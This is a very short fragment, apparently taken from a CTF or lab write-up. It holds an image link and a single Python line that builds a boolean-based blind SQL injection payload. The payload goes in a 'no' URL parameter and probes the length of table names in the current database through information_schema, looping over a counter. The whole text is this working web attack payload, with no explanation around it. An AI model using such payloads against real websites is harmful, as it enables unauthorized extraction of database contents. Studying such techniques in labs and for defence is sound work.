 param = '?no=if((select(length(min(if((select(table_schema)in(database())),table_name,null))))from(information_schema.tables))in(' + str(i) + '),1,0)'